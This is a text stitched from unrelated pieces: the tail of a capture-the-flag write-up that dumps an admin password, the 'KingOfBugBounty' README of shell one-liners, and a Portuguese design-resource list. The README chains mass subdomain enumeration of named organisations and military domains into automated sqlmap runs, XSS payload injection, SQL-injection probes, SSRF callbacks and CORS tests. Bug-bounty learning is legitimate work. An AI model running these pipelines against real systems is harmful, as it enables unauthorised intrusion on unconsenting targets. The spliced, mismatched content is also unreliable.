| admin | mypasswordisfuckinawesome123 |
+----------+------------------------------+
```
Now that we have the username and password, let's now access the website.
<img src="panel.png">
The page says `Cartographer Is Still Under Construction!` and the URL is `http://docker.hackthebox.eu:54683/panel.php?info=home`
Maybe there's something in the source code? A comment? Let's try..
```html
<html>
<head>
<title>Cartographer - Panel</title>
<link rel='stylesheet' href='style.css' type='text/css' />
</head>
<body>
<div class="content-container">
<div class="blur"></div>
</div>
<div class="loginform">
<center>
<img src="logo.png" /><br><br>
<br>Cartographer<br>Is Still<br>Under Construction!
</center>
</div>
</body>
</html>
```
Okay.. Nothing interesting with the source code. Then I just tried changing the value of info parameter from `home` to `flag` and poof, the flag suddenly appears on the page.
<img src="flag.png">
|
## 👑 What is KingOfBugBounty Project ? 👑
Our main goal is to share tips from some well-known bughunters. Using recon methodology, we are able to find subdomains, apis, and tokens that are already exploitable, so we can report them. We wish to influence Onelinetips and explain the commands, for the better understanding of new hunters..
Want to earn 100 dollars using my code on ocean-digital? https://m.do.co/c/703ff752fd6f
## Join Us
[](https://t.me/joinchat/DN_iQksIuhyPKJL1gw0ttA)
[](https://twitter.com/ofjaaah)
## Special thanks
- [@Stokfredrik](https://twitter.com/stokfredrik)
- [@Jhaddix](https://twitter.com/Jhaddix)
- [@pdiscoveryio](https://twitter.com/pdiscoveryio)
- [@TomNomNom](https://twitter.com/TomNomNom)
- [@jeff_foley](https://twitter.com/@jeff_foley)
- [@NahamSec](https://twitter.com/NahamSec)
- [@j3ssiejjj](https://twitter.com/j3ssiejjj)
- [@zseano](https://twitter.com/zseano)
- [@pry0cc](https://twitter.com/pry0cc)
## Scripts that need to be installed
To run the project, you will need to install the following programs:
- [Amass](https://github.com/OWASP/Amass)
- [Anew](https://github.com/tomnomnom/anew)
- [Anti-burl](https://github.com/tomnomnom/hacks/tree/master/anti-burl)
- [Assetfinder](https://github.com/tomnomnom/assetfinder)
- [Axiom](https://github.com/pry0cc/axiom)
- [CF-check](https://github.com/dwisiswant0/cf-check)
- [Chaos](https://github.com/projectdiscovery/chaos-client)
- [Dalfox](https://github.com/hahwul/dalfox)
- [DNSgen](https://github.com/ProjectAnte/dnsgen)
- [Filter-resolved](https://github.com/tomnomnom/hacks/tree/master/filter-resolved)
- [Findomain](https://github.com/Edu4rdSHL/findomain)
- [Fuff](https://github.com/ffuf/ffuf)
- [Gargs](https://github.com/brentp/gargs)
- [Gau](https://github.com/lc/gau)
- [Gf](https://github.com/tomnomnom/gf)
- [Github-Search](https://github.com/gwen001/github-search)
- [Gospider](https://github.com/jaeles-project/gospider)
- [Gowitness](https://github.com/sensepost/gowitness)
- [Hakrawler](https://github.com/hakluke/hakrawler)
- [HakrevDNS](https://github.com/hakluke/hakrevdns)
- [Haktldextract](https://github.com/hakluke/haktldextract)
- [Html-tool](https://github.com/tomnomnom/hacks/tree/master/html-tool)
- [Httpx](https://github.com/projectdiscovery/httpx)
- [Jaeles](https://github.com/jaeles-project/jaeles)
- [Jsubfinder](https://github.com/hiddengearz/jsubfinder)
- [Kxss](https://github.com/Emoe/kxss)
- [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
- [Metabigor](https://github.com/j3ssie/metabigor)
- [MassDNS](https://github.com/blechschmidt/massdns)
- [Naabu](https://github.com/projectdiscovery/naabu)
- [Qsreplace](https://github.com/tomnomnom/qsreplace)
- [Rush](https://github.com/shenwei356/rush)
- [SecretFinder](https://github.com/m4ll0k/SecretFinder)
- [Shodan](https://help.shodan.io/command-line-interface/0-installation)
- [ShuffleDNS](https://github.com/projectdiscovery/shuffledns)
- [SQLMap](https://github.com/sqlmapproject/sqlmap)
- [Subfinder](https://github.com/projectdiscovery/subfinder)
- [SubJS](https://github.com/lc/subjs)
- [Unew](https://github.com/dwisiswant0/unew)
- [WaybackURLs](https://github.com/tomnomnom/waybackurls)
- [Wingman](https://xsswingman.com/#faq)
- [Notify](https://github.com/projectdiscovery/notify)
- [Goop](https://github.com/deletescape/goop)
- [Tojson](https://github.com/tomnomnom/hacks/tree/master/tojson)
- [GetJS](https://github.com/003random/getJS)
- [X8](https://github.com/Sh1Yo/x8)
### Using x8 to Hidden parameters discovery
- [Explaining command](https://bit.ly/3w48wl8)
```bash
assetfinder domain | httpx -silent | sed -s 's/$/\//' | xargs -I@ sh -c 'x8 -u @ -w params.txt -o enumerate'
```
### Extract .js Subdomains
- [Explaining command](https://bit.ly/339CN5p)
```bash
echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | anew JS
echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | tojson | anew JS1
```
### goop to search .git files.
- [Explaining command](https://bit.ly/3d0VcY5)
```bash
xargs -a xss -P10 -I@ sh -c 'goop @'
```
### Using chaos list to enumerate endpoint
```bash
curl -s https://raw.githubusercontent.com/projectdiscovery/public-bugbounty-programs/master/chaos-bugbounty-list.json | jq -r '.programs[].domains[]' | xargs -I@ sh -c 'python3 paramspider.py -d @'
```
### Using Wingman to search XSS reflect / DOM XSS
- [Explaining command](https://bit.ly/3m5ft1g)
```bash
xargs -a domain -I@ sh -c 'wingman -u @ --crawl | notify'
```
### Search ASN to metabigor and resolvers domain
- [Explaining command](https://bit.ly/3bvghsY)
```bash
echo 'dod' | metabigor net --org -v | awk '{print $3}' | sed 's/[[0-9]]\+\.//g' | xargs -I@ sh -c 'prips @ | hakrevdns | anew'
```
### OneLiners
### Search .json gospider filter anti-burl
- [Explaining command](https://bit.ly/3eoUhSb)
```bash
gospider -s https://twitch.tv --js | grep -E "\.js(?:onp?)?$" | awk '{print $4}' | tr -d "[]" | anew | anti-burl
```
### Search .json subdomain
- [Explaining command](https://bit.ly/3kZydis)
```bash
assetfinder http://tesla.com | waybackurls | grep -E "\.json(?:onp?)?$" | anew
```
### SonarDNS extract subdomains
- [Explaining command](https://bit.ly/2NvXRyv)
```bash
wget https://opendata.rapid7.com/sonar.fdns_v2/2021-02-26-1614298023-fdns_a.json.gz ; gunzip 2021-02-26-1614298023-fdns_a.json.gz ; cat 2021-02-26-1614298023-fdns_a.json | grep ".DOMAIN.com" | jq .name | tr '" " "' " / " | tee -a sonar
```
### Kxss to search param XSS
- [Explaining command](https://bit.ly/3aaEDHL)
```bash
echo http://testphp.vulnweb.com/ | waybackurls | kxss
```
### Recon subdomains and gau to search vuls DalFox
- [Explaining command](https://bit.ly/3aMXQOF)
```bash
assetfinder testphp.vulnweb.com | gau | dalfox pipe
```
### Recon subdomains and Screenshot to URL using gowitness
- [Explaining command](https://bit.ly/3aKSSCb)
```bash
assetfinder -subs-only army.mil | httpx -silent -timeout 50 | xargs -I@ sh -c 'gowitness single @'
```
### Extract urls to source code comments
- [Explaining command](https://bit.ly/2MKkOxm)
```bash
cat urls1 | html-tool comments | grep -oE '\b(https?|http)://[-A-Za-z0-9+&@#/%?=~_|!:,.;]*[-A-Za-z0-9+&@#/%=~_|]'
```
### Axiom recon "complete"
- [Explaining command](https://bit.ly/2NIavul)
```bash
findomain -t domain -q -u url ; axiom-scan url -m subfinder -o subs --threads 3 ; axiom-scan subs -m httpx -o http ; axiom-scan http -m ffuf --threads 15 -o ffuf-output ; cat ffuf-output | tr "," " " | awk '{print $2}' | fff | grep 200 | sort -u
```
### Domain subdomain extraction
- [Explaining command](https://bit.ly/3c2t6eG)
```bash
cat url | haktldextract -s -t 16 | tee subs.txt ; xargs -a subs.txt -I@ sh -c 'assetfinder -subs-only @ | anew | httpx -silent -threads 100 | anew httpDomain'
```
### Search .js using
- [Explaining command](https://bit.ly/362LyQF)
```bash
assetfinder -subs-only DOMAIN -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | awk '{print $3}' | grep -E "\.js(?:onp?)?$" | anew
```
### This one was huge ... But it collects .js gau + wayback + gospider and makes an analysis of the js. tools you need below.
- [Explaining command](https://bit.ly/3sD0pLv)
```bash
cat dominios | gau |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> gauJS.txt ; cat dominios | waybackurls | grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> waybJS.txt ; gospider -a -S dominios -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" >> gospiderJS.txt ; cat gauJS.txt waybJS.txt gospiderJS.txt | sort -u >> saidaJS ; rm -rf *.txt ; cat saidaJS | anti-burl |awk '{print $4}' | sort -u >> AliveJs.txt ; xargs -a AliveJs.txt -n 2 -I@ bash -c "echo -e '\n[URL]: @\n'; python3 linkfinder.py -i @ -o cli" ; cat AliveJs.txt | python3 collector.py output ; rush -i output/urls.txt 'python3 SecretFinder.py -i {} -o cli | sort -u >> output/resultJSPASS'
```
### My recon automation simple. OFJAAAH.sh
- [Explaining command](https://bit.ly/3nWHM22)
```bash
amass enum -d $1 -o amass1 ; chaos -d $1 -o chaos1 -silent ; assetfinder $1 >> assetfinder1 ; subfinder -d $1 -o subfinder1 ; findomain -t $1 -q -u findomain1 ;python3 /root/PENTESTER/github-search/github-subdomains.py -t YOURTOKEN -d $1 >> github ; cat assetfinder1 subfinder1 chaos1 amass1 findomain1 subfinder1 github >> hosts ; subfinder -dL hosts -o full -timeout 10 -silent ; httpx -l hosts -silent -threads 9000 -timeout 30 | anew domains ; rm -rf amass1 chaos1 assetfinder1 subfinder1 findomain1 github
```
### Download all domains to bounty chaos
- [Explaining command](https://bit.ly/38wPQ4o)
```bash
curl https://chaos-data.projectdiscovery.io/index.json | jq -M '.[] | .URL | @sh' | xargs -I@ sh -c 'wget @ -q'; mkdir bounty ; unzip '*.zip' -d bounty/ ; rm -rf *zip ; cat bounty/*.txt >> allbounty ; sort -u allbounty >> domainsBOUNTY ; rm -rf allbounty bounty/ ; echo '@OFJAAAH'
```
### Recon to search SSRF Test
- [Explaining command](https://bit.ly/3shFFJ5)
```bash
findomain -t DOMAIN -q | httpx -silent -threads 1000 | gau | grep "=" | qsreplace http://YOUR.burpcollaborator.net
```
### ShuffleDNS to domains in file scan nuclei.
- [Explaining command](https://bit.ly/2L3YVsc)
```bash
xargs -a domain -I@ -P500 sh -c 'shuffledns -d "@" -silent -w words.txt -r resolvers.txt' | httpx -silent -threads 1000 | nuclei -t /root/nuclei-templates/ -o re1
```
### Search Asn Amass
- [Explaining command](https://bit.ly/2EMooDB)
Amass intel will search the organization "paypal" from a database of ASNs at a faster-than-default rate. It will then take these ASN numbers and scan the complete ASN/IP space for all tld's in that IP space (paypal.com, paypal.co.id, paypal.me)
```bash
amass intel -org paypal -max-dns-queries 2500 | awk -F, '{print $1}' ORS=',' | sed 's/,$//' | xargs -P3 -I@ -d ',' amass intel -asn @ -max-dns-queries 2500''
```
### SQLINJECTION Mass domain file
- [Explaining command](https://bit.ly/354lYuf)
```bash
httpx -l domains -silent -threads 1000 | xargs -I@ sh -c 'findomain -t @ -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1'
```
### Using chaos search js
- [Explaining command](https://bit.ly/32vfRg7)
Chaos is an API by Project Discovery that discovers subdomains. Here we are querying thier API for all known subdoains of "att.com". We are then using httpx to find which of those domains is live and hosts an HTTP or HTTPs site. We then pass those URLs to GoSpider to visit them and crawl them for all links (javascript, endpoints, etc). We then grep to find all the JS files. We pipe this all through anew so we see the output iterativlely (faster) and grep for "(http|https)://att.com" to make sure we dont recieve output for domains that are not "att.com".
```bash
chaos -d att.com | httpx -silent | xargs -I@ -P20 sh -c 'gospider -a -s "@" -d 2' | grep -Eo "(http|https)://[^/"].*.js+" | sed "s#]
```
### Search Subdomain using Gospider
- [Explaining command](https://bit.ly/2QtG9do)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) we use some blacklist, so that it doesn’t travel, not to delay, grep is a command-line utility for searching plain-text data sets for lines that match a regular expression to search HTTP and HTTPS
```bash
gospider -d 0 -s "https://site.com" -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### Using gospider to chaos
- [Explaining command](https://bit.ly/2D4vW3W)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) chaos is a subdomain search project, to use it needs the api, to xargs is a command on Unix and most Unix-like operating systems used to build and execute commands from standard input.
```bash
chaos -d paypal.com -bbq -filter-wildcard -http-url | xargs -I@ -P5 sh -c 'gospider -a -s "@" -d 3'
```
### Using recon.dev and gospider crawler subdomains
- [Explaining command](https://bit.ly/32pPRDa)
We will use recon.dev api to extract ready subdomains infos, then parsing output json with jq, replacing with a Stream EDitor all blank spaces
If anew, we can sort and display unique domains on screen, redirecting this output list to httpx to create a new list with just alive domains.
Xargs is being used to deal with gospider with 3 parallel proccess and then using grep within regexp just taking http urls.
```bash
curl "https://recon.dev/api/search?key=apiKEY&domain=paypal.com" |jq -r '.[].rawDomains[]' | sed 's/ //g' | anew |httpx -silent | xargs -P3 -I@ gospider -d 0 -s @ -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### PSQL - search subdomain using cert.sh
- [Explaining command](https://bit.ly/32rMA6e)
Make use of pgsql cli of crt.sh, replace all comma to new lines and grep just twitch text domains with anew to confirm unique outputs
```bash
psql -A -F , -f querycrt -h http://crt.sh -p 5432 -U guest certwatch 2>/dev/null | tr ', ' '\n' | grep twitch | anew
```
### Search subdomains using github and httpx
- [Github-search](https://github.com/gwen001/github-search)
Using python3 to search subdomains, httpx filter hosts by up status-code response (200)
```python
./github-subdomains.py -t APYKEYGITHUB -d domaintosearch | httpx --title
```
### Search SQLINJECTION using qsreplace search syntax error
- [Explained command](https://bit.ly/3hxFWS2)
```bash
grep "=" .txt| qsreplace "' OR '1" | httpx -silent -store-response-dir output -threads 100 | grep -q -rn "syntax\|mysql" output 2>/dev/null && \printf "TARGET \033[0;32mCould Be Exploitable\e[m\n" || printf "TARGET \033[0;31mNot Vulnerable\e[m\n"
```
### Search subdomains using jldc
- [Explained command](https://bit.ly/2YBlEjm)
```bash
curl -s "https://jldc.me/anubis/subdomains/att.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | anew
```
### Search subdomains in assetfinder using hakrawler spider to search links in content responses
- [Explained command](https://bit.ly/3hxRvZw)
```bash
assetfinder -subs-only tesla.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | grep "tesla"
```
### Search subdomains in cert.sh
- [Explained command](https://bit.ly/2QrvMXl)
```bash
curl -s "https://crt.sh/?q=%25.att.com&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | httpx -title -silent | anew
```
### Search subdomains in cert.sh assetfinder to search in link /.git/HEAD
- [Explained command](https://bit.ly/3lhFcTH)
```bash
curl -s "https://crt.sh/?q=%25.tesla.com&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
```bash
curl -s "https://crt.sh/?q=%25.enjoei.com.br&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | httpx -silent -path /.git/HEAD -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Collect js files from hosts up by gospider
- [Explained command](https://bit.ly/3aWIwyI)
```bash
xargs -P 500 -a pay -I@ sh -c 'nc -w1 -z -v @ 443 2>/dev/null && echo @' | xargs -I@ -P10 sh -c 'gospider -a -s "https://@" -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" | anew'
```
### Subdomain search Bufferover resolving domain to httpx
- [Explained command](https://bit.ly/3lno9j0)
```bash
curl -s https://dns.bufferover.run/dns?q=.sony.com |jq -r .FDNS_A[] | sed -s 's/,/\n/g' | httpx -silent | anew
```
### Using gargs to gospider search with parallel proccess
- [Gargs](https://github.com/brentp/gargs)
- [Explained command](https://bit.ly/2EHj1FD)
```bash
httpx -ports 80,443,8009,8080,8081,8090,8180,8443 -l domain -timeout 5 -threads 200 --follow-redirects -silent | gargs -p 3 'gospider -m 5 --blacklist pdf -t 2 -c 300 -d 5 -a -s {}' | anew stepOne
```
### Injection xss using qsreplace to urls filter to gospider
- [Explained command](https://bit.ly/3joryw9)
```bash
gospider -S domain.txt -t 3 -c 100 | tr " " "\n" | grep -v ".js" | grep "https://" | grep "=" | qsreplace '%22><svg%20onload=confirm(1);>'
```
### Extract URL's to apk
- [Explained command](https://bit.ly/2QzXwJr)
```bash
apktool d app.apk -o uberApk;grep -Phro "(https?://)[\w\.-/]+[\"'\`]" uberApk/ | sed 's#"##g' | anew | grep -v "w3\|android\|github\|schemas.android\|google\|goo.gl"
```
### Chaos to Gospider
- [Explained command](https://bit.ly/3gFJbpB)
```bash
chaos -d att.com -o att -silent | httpx -silent | xargs -P100 -I@ gospider -c 30 -t 15 -d 4 -a -H "x-forwarded-for: 127.0.0.1" -H "User-Agent: Mozilla/5.0 (Linux; U; Android 2.2) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1" -s @
```
### Checking invalid certificate
- [Real script](https://bit.ly/2DhAwMo)
- [Script King](https://bit.ly/34Z0kIH)
```bash
xargs -a domain -P1000 -I@ sh -c 'bash cert.sh @ 2> /dev/null' | grep "EXPIRED" | awk '/domain/{print $5}' | httpx
```
### Using shodan & Nuclei
- [Explained command](https://bit.ly/3jslKle)
Shodan is a search engine that lets the user find specific types of computers connected to the internet, AWK Cuts the text and prints the third column.
httpx is a fast and multi-purpose HTTP using -silent. Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use, You need to download the nuclei templates.
```bash
shodan domain DOMAIN TO BOUNTY | awk '{print $3}' | httpx -silent | nuclei -t /nuclei-templates/
```
### Open Redirect test using gf.
- [Explained command](https://bit.ly/3hL263x)
echo is a command that outputs the strings it is being passed as arguments. What to Waybackurls? Accept line-delimited domains on stdin, fetch known URLs from the Wayback Machine for .domain.com and output them on stdout. Httpx? is a fast and multi-purpose HTTP. GF? A wrapper around grep to avoid typing common patterns and anew Append lines from stdin to a file, but only if they don't already appear in the file. Outputs new lines to stdout too, removes duplicates.
```bash
echo "domain" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anew
```
### Using shodan to jaeles "How did I find a critical today? well as i said it was very simple, using shodan and jaeles".
- [Explained command](https://bit.ly/2QQfY0l)
```bash
shodan domain domain| awk '{print $3}'| httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using Chaos to jaeles "How did I find a critical today?.
- [Explained command](https://bit.ly/2YXiK8N)
To chaos this project to projectdiscovery, Recon subdomains, using httpx, if we see the output from chaos domain.com we need it to be treated as http or https, so we use httpx to get the results. We use anew, a tool that removes duplicates from @TomNomNom, to get the output treated for import into jaeles, where he will scan using his templates.
```bash
chaos -d domain | httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using shodan to jaeles
- [Explained command](https://bit.ly/2Dkmycu)
```bash
domain="domaintotest";shodan domain $domain | awk -v domain="$domain" '{print $1"."domain}'| httpx -threads 300 | anew shodanHostsUp | xargs -I@ -P3 sh -c 'jaeles -c 300 scan -s jaeles-signatures/ -u @'| anew JaelesShodanHosts
```
### Search to files using assetfinder and ffuf
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
assetfinder att.com | sed 's#*.# #g' | httpx -silent -threads 10 | xargs -I@ sh -c 'ffuf -w path.txt -u @/FUZZ -mc 200 -H "Content-Type: application/json" -t 150 -H "X-Forwarded-For:127.0.0.1"'
```
### HTTPX using new mode location and injection XSS using qsreplace.
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
httpx -l master.txt -silent -no-color -threads 300 -location 301,302 | awk '{print $2}' | grep -Eo '(http|https)://[^/"].*' | tr -d '[]' | anew | xargs -I@ sh -c 'gospider -d 0 -s @' | tr ' ' '\n' | grep -Eo '(http|https)://[^/"].*' | grep "=" | qsreplace "<svg onload=alert(1)>" "'
```
### Grap internal juicy paths and do requests to them.
- [Explained command](https://bit.ly/357b1IY)
```bash
export domain="https://target";gospider -s $domain -d 3 -c 300 | awk '/linkfinder/{print $NF}' | grep -v "http" | grep -v "http" | unfurl paths | anew | xargs -I@ -P50 sh -c 'echo $domain@ | httpx -silent -content-length'
```
### Download to list bounty targets We inject using the sed .git/HEAD command at the end of each url.
- [Explained command](https://bit.ly/2R2gNn5)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv | cat domains.txt | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Using to findomain to SQLINJECTION.
- [Explained command](https://bit.ly/2ZeAhcF)
```bash
findomain -t testphp.vulnweb.com -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1
```
### Jaeles scan to bugbounty targets.
- [Explained command](https://bit.ly/3jXbTnU)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ jaeles scan -s /jaeles-signatures/ -u @
```
### JLDC domain search subdomain, using rush and jaeles.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
curl -s "https://jldc.me/anubis/subdomains/sony.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | httpx -silent -threads 300 | anew | rush -j 10 'jaeles scan -s /jaeles-signatures/ -u {}'
```
### Chaos to search subdomains check cloudflareip scan port.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
chaos -silent -d paypal.com | filter-resolved | cf-check | anew | naabu -rate 60000 -silent -verify | httpx -title -silent
```
### Search JS to domains file.
- [Explained command](https://bit.ly/2Zs13yj)
```bash
cat FILE TO TARGET | httpx -silent | subjs | anew
```
### Search JS using assetfinder, rush and hakrawler.
- [Explained command](https://bit.ly/3ioYuV0)
```bash
assetfinder -subs-only paypal.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | rush 'hakrawler -plain -linkfinder -depth 5 -url {}' | grep "paypal"
```
### Search to CORS using assetfinder and rush
- [Explained command](https://bit.ly/33qT71x)
```bash
assetfinder fitbit.com | httpx -threads 300 -follow-redirects -silent | rush -j200 'curl -m5 -s -I -H "Origin:evil.com" {} | [[ $(grep -c "evil.com") -gt 0 ]] && printf "\n\033[0;32m[VUL TO CORS] - {}\e[m"' 2>/dev/null"
```
### Search to js using hakrawler and rush & unew
- [Explained command](https://bit.ly/2Rqn9gn)
```bash
cat hostsGospider | rush -j 100 'hakrawler -js -plain -usewayback -depth 6 -scope subs -url {} | unew hakrawlerHttpx'
```
### XARGS to dirsearch brute force.
- [Explained command](https://bit.ly/32MZfCa)
```bash
cat hosts | xargs -I@ sh -c 'python3 dirsearch.py -r -b -w path -u @ -i 200, 403, 401, 302 -e php,html,json,aspx,sql,asp,js'
```
### Assetfinder to run massdns.
- [Explained command](https://bit.ly/32T5W5O)
```bash
assetfinder DOMAIN --subs-only | anew | massdns -r lists/resolvers.txt -t A -o S -w result.txt ; cat result.txt | sed 's/A.*//; s/CN.*// ; s/\..$//' | httpx -silent
```
### Extract path to js
- [Explained command](https://bit.ly/3icrr5R)
```bash
cat file.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))" | sort -u
```
### Find subdomains and Secrets with jsubfinder
- [Explained command](https://bit.ly/3dvP6xq)
```bash
cat subdomsains.txt | httpx --silent | jsubfinder -s
```
### Search domains to Range-IPS.
- [Explained command](https://bit.ly/3fa0eAO)
```bash
cat dod1 | awk '{print $1}' | xargs -I@ sh -c 'prips @ | hakrevdns -r 1.1.1.1' | awk '{print $2}' | sed -r 's/.$//g' | httpx -silent -timeout 25 | anew
```
### Search new's domains using dnsgen.
- [Explained command](https://bit.ly/3kNTHNm)
```bash
xargs -a army1 -I@ sh -c 'echo @' | dnsgen - | httpx -silent -threads 10000 | anew newdomain
```
### List ips, domain extract, using amass + wordlist
- [Explained command](https://bit.ly/2JpRsmS)
```bash
amass enum -src -ip -active -brute -d navy.mil -o domain ; cat domain | cut -d']' -f 2 | awk '{print $1}' | sort -u > hosts-amass.txt ; cat domain | cut -d']' -f2 | awk '{print $2}' | tr ',' '\n' | sort -u > ips-amass.txt ; curl -s "https://crt.sh/?q=%.navy.mil&output=json" | jq '.[].name_value' | sed 's/\"//g' | sed 's/\*\.//g' | sort -u > hosts-crtsh.txt ; sed 's/$/.navy.mil/' dns-Jhaddix.txt_cleaned > hosts-wordlist.txt ; cat hosts-amass.txt hosts-crtsh.txt hosts-wordlist.txt | sort -u > hosts-all.txt
```
### Search domains using amass and search vul to nuclei.
- [Explained command](https://bit.ly/3gsbzNt)
```bash
amass enum -passive -norecursive -d disa.mil -o domain ; httpx -l domain -silent -threads 10 | nuclei -t PATH -o result -timeout 30
```
### Verify to cert using openssl.
- [Explained command](https://bit.ly/37avq0C)
```bash
sed -ne 's/^\( *\)Subject:/\1/p;/X509v3 Subject Alternative Name/{
N;s/^.*\n//;:a;s/^\( *\)\(.*\), /\1\2\n\1/;ta;p;q; }' < <(
openssl x509 -noout -text -in <(
openssl s_client -ign_eof 2>/dev/null <<<$'HEAD / HTTP/1.0\r\n\r' \
-connect hackerone.com:443 ) )
```
### Search domains using openssl to cert.
- [Explained command](https://bit.ly/3m9AsOY)
```bash
xargs -a recursivedomain -P50 -I@ sh -c 'openssl s_client -connect @:443 2>&1 '| sed -E -e 's/[[:blank:]]+/\n/g' | httpx -silent -threads 1000 | anew
```
### Search to Hackers.
- [Censys](https://censys.io)
- [Spyce](https://spyce.com)
- [Shodan](https://shodan.io)
- [Viz Grey](https://viz.greynoise.io)
- [Zoomeye](https://zoomeye.org)
- [Onyphe](https://onyphe.io)
- [Wigle](https://wigle.net)
- [Intelx](https://intelx.io)
- [Fofa](https://fofa.so)
- [Hunter](https://hunter.io)
- [Zorexeye](https://zorexeye.com)
- [Pulsedive](https://pulsedive.com)
- [Netograph](https://netograph.io)
- [Vigilante](https://vigilante.pw)
- [Pipl](https://pipl.com)
- [Abuse](https://abuse.ch)
- [Cert-sh](https://cert.sh)
- [Maltiverse](https://maltiverse.com/search)
- [Insecam](https://insecam.org)
- [Anubis](https://https://jldc.me/anubis/subdomains/att.com)
- [Dns Dumpster](https://dnsdumpster.com)
- [PhoneBook](https://phonebook.cz)
- [Inquest](https://labs.inquest.net)
- [Scylla](https://scylla.sh)
# Project
[](http://golang.org)
[](https://www.gnu.org/software/bash/)
[](https://github.com/Naereen/badges/)
[](https://t.me/KingOfTipsBugBounty)
<a href="https://www.buymeacoffee.com/OFJAAAH" target="_blank"><img src="https://www.buymeacoffee.com/assets/img/custom_images/orange_img.png" alt="Buy Me A Coffee" style="height: 20px !important;width: 50px !important;box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;-webkit-box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;" ></a>
|
## Tabelas de conteúdos 📚
- [Imagens](#-imagens)
- [Ilustrações](#-ilustrações)
- [Emojis](#-emojis)
- [Paletas de cores](#-paletas-de-cores)
- [Fontes](#-fontes)
- [Ícones](#-ícones)
- [Animações](#-animações)
- [Logos](#-logos)
- [Livros](#-livros)
- [Cursos](#-cursos)
- [Podcasts](#-podcasts)
- [Sites e blogs](#-sites-e-blogs)
- [Desafios](#-desafios)
## Imagens 🖼️
| Link | Idioma | Link | Idioma |
| ------------- | :----------: | ----------- | :-----------: |
| [Burst](https://burst.shopify.com/free-images) | <img src="../imagem/eua.png" width="40px"> | [Shutterstock](https://www.shutterstock.com/pt/explore/royalty-free-images) | <img src="../imagem/br.png" width="40px"> | [Freeimages](https://www.freeimages.com/pt) | <img src="../imagem/br.png" width="40px"> |
| [Creative Commons](https://search.creativecommons.org) | <img src="../imagem/eua.png" width="40px"> | [Freejpg](https://br.freejpg.com.ar/) | <img src="../imagem/br.png" width="40px"> |
| [Fake image](https://fakeimg.pl/) | <img src="../imagem/eua.png" width="40px"> | [Behance](https://www.behance.net/galleries/illustration) | <img src="../imagem/br.png" width="40px"> |
| [Find A Photo](https://www.chamberofcommerce.org/findaphoto/) | <img src="../imagem/eua.png" width="40px"> | [Pinterest](https://br.pinterest.com/) | <img src="../imagem/br.png" width="40px"> |
| [FoodiesFeed](https://www.foodiesfeed.com/) | <img src="../imagem/eua.png" width="40px"> | [IStock](https://www.istockphoto.com/) | <img src="../imagem/br.png" width="40px"> |
| [Freepik](https://www.freepik.com/popular-photos) | <img src="../imagem/eua.png" width="40px"> | [Pexels](https://www.pexels.com/pt-br/) | <img src="../imagem/br.png" width="40px"> |
| [Generated Photos](https://generated.photos/) | <img src="../imagem/eua.png" width="40px"> |
| [Gratisography](https://gratisography.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Kaboom Pics](https://kaboompics.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Life of Pix](https://www.lifeofpix.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Lorem Picsum](https://picsum.photos/) | <img src="../imagem/eua.png" width="40px"> |
| [Magdeleine](https://magdeleine.co/) | <img src="../imagem/eua.png" width="40px"> |
| [Morguefile](https://morguefile.com/) | <img src="../imagem/eua.png" width="40px"> |
| [Nappy](https://www.nappy.co/) | <img src="../imagem/eua.png" width="40px"> |
